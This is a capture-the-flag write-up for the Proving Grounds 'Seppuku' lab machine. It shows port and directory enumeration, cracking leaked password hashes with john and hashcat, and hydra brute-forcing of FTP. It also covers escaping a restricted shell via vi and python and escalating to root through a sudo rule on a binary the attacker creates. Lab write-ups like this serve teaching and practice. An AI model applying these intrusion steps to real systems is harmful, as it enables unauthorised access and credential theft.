Seppuku
Date: February 21st 2023
Author: j.info
Link: Proving Grounds on Offensive Security
PG Difficulty Rating: Easy

Objectives
- local.txt flag
- proof.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -Pn -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http nginx 1.14.2
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Restricted Content
|_http-title: 401 Authorization Required
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
8088/tcp open http LiteSpeed httpd
|_http-title: Seppuku
|_http-server-header: LiteSpeed
Service Info: Host: SEPPUKU; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-02-21T00:10:58
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: seppuku
| NetBIOS computer name: SEPPUKU\x00
| Domain name: \x00
| FQDN: seppuku
|_ System time: 2023-02-20T19:10:58-05:00
|_clock-skew: mean: 1h40m01s, deviation: 2h53m13s, median: 1s
An additional all ports scan shows us:
PORT STATE SERVICE VERSION
7080/tcp open ssl/empowerid LiteSpeed
|_http-title: Did not follow redirect to https://192.168.104.90:7080/
| ssl-cert: Subject: commonName=seppuku/organizationName=LiteSpeedCommunity/stateOrProvinceName=NJ/countryName=US
| Not valid before: 2020-05-13T06:51:35
|_Not valid after: 2022-08-11T06:51:35
|_http-server-header: LiteSpeed
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| h2
| spdy/3
| spdy/2
|_ http/1.1
7601/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Seppuku
|_http-server-header: Apache/2.4.38 (Debian)
Gobuster Scan
gobuster dir -u http://$ip -t 40 -r -x php,txt,html -w dir-med.txt -b 401,404
/info.php (Status: 200) [Size: 80297]
gobuster dir -u http://$ip:7601 -t 40 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 171]
/secret (Status: 200) [Size: 1745]
/database (Status: 200) [Size: 749]
/a (Status: 200) [Size: 735]
/b (Status: 200) [Size: 735]
/c (Status: 200) [Size: 735]
/t (Status: 200) [Size: 735]
/r (Status: 200) [Size: 735]
/d (Status: 200) [Size: 735]
/f (Status: 200) [Size: 735]
/e (Status: 200) [Size: 735]
/h (Status: 200) [Size: 735]
/w (Status: 200) [Size: 940]
/q (Status: 200) [Size: 735]
/production (Status: 200) [Size: 16697]
/keys (Status: 200) [Size: 1139]
/stg (Status: 200) [Size: 739]
gobuster dir -u http://$ip:8088 -t 40 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 171]
/index.php (Status: 200) [Size: 163188]
/docs (Status: 200) [Size: 5472]
/blocked (Status: 403) [Size: 1227]
gobuster dir -u http://$ip:7601/production -t 40 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 16697]
/assets (Status: 200) [Size: 1534]
/forms (Status: 200) [Size: 1378]
/changelog.txt (Status: 200) [Size: 331]
Website Digging
Visiting the main page requests that we login:

Checking out port 7080 gives us a 404 not found.
Connecting to port 7601 and 8088 show us the following:

I don’t see a robots.txt on any of the ports.
The individual letters with a size of 735 from the gobuster scan on port 7601 are all empty, but the /w directory does have something in it:

Looks like we’ll potentially be doing some hydra on the port 80 webpage using this. I download it to my system for later use.
The /stg and /database directories are empty.
Looking at /keys gives us a private key, which I download to my system:


And /secret:

The hostname file just says seppuku in it and the password.lst file is the same file we found in /w.
The jack.jpg image file, which thankfully did not contain any sort of steganogrpahy:

The passwd.bak and shadow.bak are what it looks like, and we find a username and password hash.
cat passwd.bak | grep bash
root:x:0:0:root:/root:/bin/bash
rabbit-hole:x:1001:1001:,,,:/home/rabbit-hole:/bin/bash
cat shadow.bak
r@bbit-hole:$6$2/SxUdFc$Es9XfSBlKCG8fadku1zyt/HPTYz3Rj7m4bRzovjHxX4WmIMO7rz4j/auR/V.yCPy2MKBLBahX29Y3DWkR6oT..:18395:0:99999:7:::
Given the username I almost skipped trying to crack this hash, but I gave it a try using the password.lst file we found on the webpage and it cracks:
john hash.txt --wordlist=password.lst

I try and SSH over with these credentials but they don’t work with or without the private key we found. It doesn’t work with FTP, SMB, or the port 80 webpage either.
After that I try to brute force the r@bbit-hole user on all of these services as well but don’t have any luck.
Back to port 7601 I look at /production which looks like it’s a Siimple website:

Our gobuster scan showed us a couple directories to look at but I don’t find anything useful in them.
I run enum4linux and it provides me with some usernames, so that should be very helpful when paired with the password.lst file we found:

SMB Digging
Seeing if we can view the SMB shares:
smbclient -L //$ip
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Samba 4.9.5-Debian)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP
Trying to use a null session with them:

I create a file called users.txt and add the 3 users to it we found from enum4linux and then use hydra to try and brute force into SMB with the password.lst file and those users, but no luck.
FTP Digging
I check to see if anonymous access is allowed and it’s not.
I try again to brute force with hydra and this time it works:

And logging in works, and gives us the users home directory:

System Access
Given it’s a home directory when logging in with FTP I’m betting these same credentials will work to SSH over:

Sure enough, we’re in!
System Enumeration
Waiting for us in our home directory is the local.txt flag:
wc -c /home/seppuku/local.txt
33 /home/seppuku/local.txt
I run a check for files with capabilities and it looks like we’re stuck in the rbash restricted shell:

I ran into this before on the DC-2 box and am going to try and use the same technique here that worked there, which is opening up vi, setting a shell, and then calling it. Here’s how you do that:
Start the vi editor
Type :set shell /bin/bash
Type :shell
It works, we can now run the getcap command again but there isn’t anything we can use there.
You can also run the echo $0 command to echo your current shell for verification.
I check for misconfigured SUID files using find / -perm /4000 2>/dev/null and don’t find anything out of the ordinary.
I notice a file in our home directory called .passwd and it contains what looks like a password. Let’s see where I can use that.
I look and see what other users are on the system and find that it works with one of them:

We successfully move over to the samurai user but again are stuck in the rbash restricted shell. This time the vi trick doesn’t work for some reason, so I use python to call a shell instead:

I check sudo -l and see we can run something, but what we can run doesn’t actually exist. Something tells me we can take advantage of this if we can login as tanto.

Over in /var/www/html there is a file called secret_file.pcapng which I open up with Wireshark, but it’s a dead end.
Over in /etc/nginx we find a username and password hash combo in the .htpasswd file:
admin:$apr1$sHVvV4Vi$FFQ2lYSWSsNM/gDRPXPgr1
I start up hashcat and it cracks:
hashcat -m 1600 -w 3 -D 1,2 hash.txt password.lst
$apr1$sHVvV4Vi$FFQ2lYSWSsNM/gDRPXPgr1:Football
Session..........: hashcat
Status...........: Cracked
This lets me login to the port 80 webpage but it just displays the picture we’ve already seen and doesn’t have anything else there that I can find.
I had forgotten about the private key we downloaded from the /keys directory on port 7061 earlier and this makes me think we should try it with our last remaining user we haven’t been logged in as.
ssh -i private tanto@$ip

Sure enough!
Running sudo -l shows we need a password.
Root
I look again at the sudo -l from the samurai user and it’s:
(ALL) NOPASSWD: /../../../../../../home/tanto/.cgi_bin/bin /tmp/*
Let’s try and create that directory as tanto, and then create a file called bin that actually just calls bash. If that works we’ll be able to escalate over to root since we can run it with sudo privileges.

And when I run the sudo command over on the samurai user we get root!

Over in the root directory our final proof.txt flag is waiting for us:
wc -c /root/proof.txt
33 /root/proof.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Cracking password hashes with both John the Ripper and hashcat
- Enumerating system usernames using enum4linux
- Using hydra to brute force our way into FTP and SSH giving us intial access to the system
- Finding ourselves in a restricted shell and using vi and python to break out of it
- Using Wireshark to analyze a .pcapng file
- Laterally moving to 2 additional user accounts after our initial foothold using credentials found on the system and a recovered SSH key
- Finding that one of the users can run a binary with sudo privileges, but that binary doesn’t actually exist on the system and it’s in a user’s home directory we don’t have write access to
- Logging in as that other user and creating the binary, which we set to just call /bin/bash, and then switching back to the other account and calling it with sudo to escalate to root
Many thanks to:
- Offensive Security for hosting this CTF